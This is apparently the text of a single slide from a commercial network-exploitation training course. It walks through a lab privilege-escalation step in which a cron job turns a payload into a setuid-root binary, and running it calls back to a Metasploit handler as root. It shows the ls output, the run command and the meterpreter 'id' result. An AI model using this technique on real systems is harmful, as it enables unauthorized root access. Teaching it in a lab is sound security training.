 CHIRON
TRAINING
Execute the Payload
• Once the cron job runs the permissions on the payload will
change.
• At this point executing the payload will callback to the handler
as root.
$ ls -al Payload_Name
-rwxr-xr-x 1 student student 188 Jan  1 13:00 Payload_Name
$ ls -al Paload_Name
-rwsr-xr-x 1 root root 188 Jan  1 13:00 Payload_Name
$ ./Payload_Name &
**** Switch back to msfconsole tab on Chiron Linux ****
meterpreter> id
uid=1000(student) gid=1000(student) euid=0(root) egid=0(root)
groups=0(root),27(sudo),1000(student)
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.